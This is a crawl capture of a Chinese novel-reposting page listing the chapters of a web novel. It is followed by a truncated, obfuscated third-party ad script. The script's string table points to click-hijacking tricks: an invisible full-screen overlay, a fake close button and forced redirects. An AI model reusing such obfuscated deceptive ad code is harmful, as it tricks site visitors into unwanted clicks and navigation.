

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.po18aa.com/book/63966/
body_size: 26597
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>虫族白月光竟生了我的崽_虫族白月光竟生了我的崽(千夜礼)_虫族白月光竟生了我的崽最新章节 - PO18全本</title>
    <meta name="keywords" content="虫族白月光竟生了我的崽,虫族白月光竟生了我的崽千夜礼,虫族白月光竟生了我的崽最新章节,PO18全本" />
    <meta name="description" content="虫族白月光竟生了我的崽是千夜礼作者的最新小说，虫族白月光竟生了我的崽小说网提供虫族白月光竟生了我的崽最新章节全文免费阅读，虫族白月光竟生了我的崽下载，虫族白月光竟生了我的崽全文字更新，虫族白月光竟生了我的崽无弹窗！请关注虫族白月光竟生了我的崽吧，本站最新最快更新虫族白月光竟生了我的崽的最新章节。" />
    <link href="https://www.po18aa.com/book/63966/" rel="canonical" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="虫族白月光竟生了我的崽" />
    <meta property="og:description" content="    战神斯维多里·修死后重生到了五年后的一位F级弱鸡雄虫身上。
    偶遇原来的雌君带着三个小雌崽相亲。
    本以为雌君在自己离开后马不停蹄嫁给白月光生崽被弃，还爱他，怎么办呢？
    喜当爹呗！
    再次和.." />
    <meta property="og:image" content="https://img.po18aa.com/image/63/63966/63966s.jpg" />
    <meta property="og:novel:category" content="综合其它" />
    <meta property="og:novel:author" content="千夜礼" />
    <meta property="og:novel:book_name" content="虫族白月光竟生了我的崽" />
    <meta property="og:novel:read_url" content="https://www.po18aa.com/book/63966/" />
    <meta property="og:url" content="https://www.po18aa.com/book/63966/" />
    <meta property="og:novel:status" content="全本" />
    <meta property="og:novel:author_link" content="https://www.po18aa.com/modules/article/authorarticle.php?author=%E5%8D%83%E5%A4%9C%E7%A4%BC" />
    <meta property="og:novel:update_time" content='2024-06-11 16:09:06' />
    <meta property="og:novel:latest_chapter_name" content="第207章" />
    <meta property="og:novel:latest_chapter_url" content="https://www.po18aa.com/read/63966/17312433.html" />
	<script type="text/javascript" src="https://www.po18aa.com/scripts/common.js"></script>
	<script type="text/javascript" src="https://www.po18aa.com/astyle/wap.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="PO18全本" class="logo">PO18全本</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.po18aa.com/sort/0/1.html" title="书库">书 库</a>
			<a href="/top.html">排行</a>
			<a href="https://www.po18aa.com/quanben/1.html">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="https://www.po18aa.com" title="PO18全本">首页</a></li>
            <li><a href="https://www.po18aa.com/sort/16/1.html">综合其它</a></li>
			<li class="active">虫族白月光竟生了我的崽</li>
        </ol>

			<div class="bookinfo">
				<h1 class="booktitle">虫族白月光竟生了我的崽</h1>
				<p class="booktag">
                    <a class="red" href="https://www.po18aa.com/modules/article/authorarticle.php?author=%E5%8D%83%E5%A4%9C%E7%A4%BC" target="_blank" title="作者：千夜礼">千夜礼</a>
                    <span class="blue"><script>towan('433638')</script>万字</span>
                    <span class="blue">225人读过</span>
                    <span class="red">全本</span>
                </p><script>info0();</script>
				<p class="bookintro">
					<img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="虫族白月光竟生了我的崽" src="https://img.po18aa.com/image/63/63966/63966s.jpg" title="虫族白月光竟生了我的崽" onerror="this.src='/modules/article/images/nocover.jpg';" width="80" height="120" />    战神斯维多里·修死后重生到了五年后的一位F级弱鸡雄虫身上。
    偶遇原来的雌君带着三个小雌崽相亲。
    本以为雌君在自己离开后马不停蹄嫁给白月光生崽被弃，还爱他，怎么办呢？
    喜当爹呗！
    再次和..

				</p>
				<p>最新章节：<a class="bookchapter" href="https://www.po18aa.com/read/63966/17312433.html" title="第207章">第207章</a></p>
                <p class="booktime">更新时间：2024-06-11 16:09</p>
				<div class="bookmore">
                    <a class="btn btn-info" href="https://www.po18aa.com/read/63966/17312042.html">开始阅读</a>
					<button class="btn btn-info" type="button" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.po18aa.com/modules/article/uservote.php?id=63966', {method: 'POST'});">推荐本书</button>
					<button class="btn btn-info" type="button" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.po18aa.com/modules/article/addbookcase.php?bid=63966', {method: 'POST'});">加入书架</button>
					<!-- <a href="#" target="_blank" rel="nofollow">积分规则</a>-->
					<a class="errorlink" href="javascript:void(0);" target="_blank" rel="nofollow">留言反馈</a>
				</div>
			</div>
			<script>info1();</script>
			<div class="clear"></div>
		</div>
		<dl class="book chapterlist">
			<h2>《虫族白月光竟生了我的崽》最新章节</h2>
			<dd><a href="https://www.po18aa.com/read/63966/17312433.html">第207章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312431.html">第206章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312429.html">第205章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312427.html">第204章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312425.html">第203章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312423.html">第202章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312421.html">第201章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312419.html">第200章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312417.html">第199章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312415.html">第198章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312413.html">第197章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312412.html">第196章</a></dd><dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
			<div class="clear"></div>
			<div id="list-chapterAll" style="display:block;">
				<h2>《虫族白月光竟生了我的崽》全部章节目录</h2>
				<dd><a href="https://www.po18aa.com/read/63966/17312042.html">第1章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312044.html">第2章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312046.html">第3章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312048.html">第4章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312050.html">第5章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312052.html">第6章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312054.html">第7章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312056.html">第8章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312058.html">第9章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312060.html">第10章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312061.html">第11章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312064.html">第12章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312066.html">第13章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312068.html">第14章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312070.html">第15章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312071.html">第16章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312073.html">第17章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312075.html">第18章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312077.html">第19章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312079.html">第20章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312080.html">第21章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312082.html">第22章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312084.html">第23章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312086.html">第24章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312088.html">第25章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312090.html">第26章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312092.html">第27章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312094.html">第28章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312096.html">第29章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312098.html">第30章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312100.html">第31章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312102.html">第32章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312104.html">第33章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312105.html">第34章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312107.html">第35章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312109.html">第36章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312111.html">第37章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312113.html">第38章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312114.html">第39章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312116.html">第40章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312118.html">第41章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312120.html">第42章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312122.html">第43章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312124.html">第44章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312126.html">第45章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312128.html">第46章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312129.html">第47章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312131.html">第48章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312133.html">第49章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312136.html">第50章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312137.html">第51章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312139.html">第52章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312141.html">第53章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312143.html">第54章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312145.html">第55章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312147.html">第56章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312149.html">第57章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312151.html">第58章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312153.html">第59章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312155.html">第60章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312157.html">第61章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312158.html">第62章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312160.html">第63章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312162.html">第64章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312164.html">第65章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312166.html">第66章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312168.html">第67章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312170.html">第68章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312172.html">第69章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312174.html">第70章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312175.html">第71章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312177.html">第72章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312180.html">第73章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312181.html">第74章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312183.html">第75章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312185.html">第76章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312187.html">第77章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312189.html">第78章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312191.html">第79章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312193.html">第80章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312195.html">第81章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312197.html">第82章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312199.html">第83章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312200.html">第84章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312202.html">第85章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312204.html">第86章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312206.html">第87章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312208.html">第88章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312210.html">第89章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312212.html">第90章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312214.html">第91章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312216.html">第92章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312218.html">第93章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312220.html">第94章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312222.html">第95章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312224.html">第96章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312225.html">第97章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312227.html">第98章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312229.html">第99章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312231.html">第100章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312233.html">第101章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312235.html">第102章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312237.html">第103章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312238.html">第104章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312240.html">第105章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312242.html">第106章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312244.html">第107章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312246.html">第108章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312248.html">第109章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312249.html">第110章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312251.html">第111章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312253.html">第112章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312255.html">第113章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312257.html">第114章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312258.html">第115章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312260.html">第116章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312262.html">第117章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312264.html">第118章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312266.html">第119章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312268.html">第120章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312270.html">第121章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312271.html">第122章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312273.html">第123章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312275.html">第124章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312277.html">第125章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312279.html">第126章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312281.html">第127章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312283.html">第128章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312285.html">第129章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312287.html">第130章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312289.html">第131章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312291.html">第132章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312293.html">第133章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312295.html">第134章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312297.html">第135章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312298.html">第136章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312300.html">第137章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312302.html">第138章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312304.html">第139章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312306.html">第140章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312308.html">第141章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312310.html">第142章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312312.html">第143章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312314.html">第144章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312315.html">第145章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312317.html">第146章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312319.html">第147章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312321.html">第148章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312323.html">第149章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312325.html">第150章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312327.html">第151章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312329.html">第152章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312331.html">第153章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312333.html">第154章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312334.html">第155章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312336.html">第156章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312338.html">第157章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312340.html">第158章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312342.html">第159章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312344.html">第160章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312345.html">第161章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312347.html">第162章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312349.html">第163章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312351.html">第164章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312353.html">第165章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312355.html">第166章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312357.html">第167章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312359.html">第168章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312361.html">第169章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312363.html">第170章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312365.html">第171章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312367.html">第172章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312369.html">第173章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312371.html">第174章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312373.html">第175章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312374.html">第176章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312376.html">第177章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312378.html">第178章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312380.html">第179章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312382.html">第180章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312384.html">第181章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312386.html">第182章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312388.html">第183章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312389.html">第184章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312391.html">第185章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312393.html">第186章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312395.html">第187章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312397.html">第188章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312399.html">第189章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312401.html">第190章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312402.html">第191章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312404.html">第192章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312406.html">第193章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312408.html">第194章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312410.html">第195章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312412.html">第196章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312413.html">第197章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312415.html">第198章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312417.html">第199章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312419.html">第200章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312421.html">第201章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312423.html">第202章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312425.html">第203章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312427.html">第204章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312429.html">第205章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312431.html">第206章</a></dd><dd><a href="https://www.po18aa.com/read/63966/17312433.html">第207章</a></dd>
				<div class="clear"></div>
				
			</div>
		</dl>
		<div class="book mt10 pt10 tuijian">
			综合其它推荐阅读：<a href="https://www.po18aa.com/book/1615/">赌 （校园，1V1）</a><a href="https://www.po18aa.com/book/15221/">每晚都进男神们的春梦（NPH）</a><a href="https://www.po18aa.com/book/15899/">一滴都不许漏！（高H 调教）</a><a href="https://www.po18aa.com/book/44320/">顶级暴徒</a><a href="https://www.po18aa.com/book/53538/">欲望娃娃</a><a href="https://www.po18aa.com/book/22077/">香欲H（短篇肉合集）</a><a href="https://www.po18aa.com/book/21207/">论挨操的N种姿势（H）</a><a href="https://www.po18aa.com/book/53991/">和好朋友直播上瘾了（青梅竹马 NPH）</a><a href="https://www.po18aa.com/book/60348/">春朝</a><a href="https://www.po18aa.com/book/18486/">十八般床艺（高H NP）</a>
			<div class="clear"></div>
		</div>
        <p class="pt10 hidden-xs">《虫族白月光竟生了我的崽》所有内容均来自互联网或网友上传，PO18全本只为原作者千夜礼的小说进行宣传。欢迎各位书友支持千夜礼并收藏《虫族白月光竟生了我的崽》最新章节。</p>
    </div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered by po18aa.com &copy; PO18全本（http://www.po18aa.com）</p>
	<div class="clear"></div>
</div>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
	ErrorLink('虫族白月光竟生了我的崽');
	readbook('63966');
	bd_push();
        $("#btn-All").on("click",function(){
            $("#list-chapterAll").toggle();
        })</script>
		<script>info2();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://s2.iqoqoq.cn/nabetd7sn26810012?v=01021
body_size: 6066
content:
var __encode = 'jsjiami.com',
    _a = {},
    _0xb483 = ["_decode", "http://www.sojson.com/javascriptobfuscator.html"];
(function(_0xd642x1) {
    _0xd642x1[_0xb483[0]] = _0xb483[1]
})(_a);
var __Ox10ca7f = ["idia", "defaults", "assign", "anceng", "cnzz_link", "_swiperSlideMonitor", "prototype", "display", "style", "random", "getElementById", "block", "_swiperMonitor", "floor", "onscroll", "bottom_activation", "True", "bottom_activation_weight", "bottom_activation_time_frame_state", "getHours", "indexOf", "bottom_activation_time_frame", "False", "match", "myNavigator", "qqbrowse", "_ancenganshuadiantan", "body", "getElementsByTagName", "click", "id", "target", "diantan", "number", "0", "href", "location", "hrefdt", "none", "reload", "alabelbox11", "height", "articleid", "swipercontainer", "image", "url", "dataset", "addEventListener", "touchend", "anshua", "dark_activation_time_frame_state", "dark_activation_time_frame", "_append", "write", "appendChild", "baidu", "quark", "material", "srcHrefArr", "ad_url", "_setTemplateSvg", "http://www.w3.org/2000/svg", "svg", "createElementNS", "svgid", "width", "clientWidth", "setAttribute", "boxHeight", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100%;max-height:", "px;height:", "px;display:inline-block;", "_svgFC", "setAttributeNS", "100%", "http://www.w3.org/1999/xlink", "xlink:href", "preserveAspectRatio", "visibility", "visible", "inline", "data-url", "_iframeAncengAnshua", "id2", "material_id", "_meta", "referrer", "getElementsByName", "length", "content", "origin", "meta", "createElement", "name", "head", "querySelector", "_init", "_setTemplate", "1", "<h1 id='h1placeholder ", "' style='padding:0;margin:0;border:0'></h1><article id='articleid", "' class='O5E73", " ", "' style='position: relative;clear:both;display:block;width:100%;height:", "px;-webkit-animation:shakegwegs", " 1.2s 0.3s infinite;-moz-animation:shakegwegs ", " 1.2s 0.3s infinite;'><div id='alabelbox11", "' style='position:absolute;right:0;top:0;z-index:2147483647;display: flex;justify-content: center;align-items: center;width: 18px;height: 18px;font-size: 11.6px;font-weight: 700;color: #3366cc;border: 2px solid #000;box-sizing: border-box;border-radius: 3px;'><div style='pointer-events: none;position: relative;width: 14px;height: 14px;line-height: 14px;border-radius: 3px;'><div style='position: absolute;top: 50%;left:65%;transform: translate(-50%,-50%) rotate(45deg);font-size: 24px;font-weight: 700;color: #000;box-sizing: border-box;'> + </div></div></div><div id='diantan", "' style='z-index:2147483647;position:fixed;top:0;left:0;width:100vw;height:100vh;display:", ";'></div></article>", "_setTemplateFirame", "iframe", "iframeid", "frameborder", "px;display:block;pointer-events: none;", "srcdoc", "<div style='display: flex;width:100%;height:100%'><div style='display:block;position: fixed;bottom:0;right:0;color:#000;z-index:2147483647;font-size: 12px;pointer-events: none;'>", ".", "</div><div style='display:block;position: fixed;top:0;right:0;color:#fff;z-index:2147483647;width:16px;height:16px;line-height:16px;text-align:center;background-color:rgba(0,0,0,.2);border-radius:5px;font-size: 18px;font-weight:700;'>×</div><img style='position:fixed;top:0;left:0;width:100%;height:", "px;' src='", "' alt=''></div>", "_setTemplateCanvas", "canvas", "canvasid", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100% !important;max-height:", "px !important;height:", 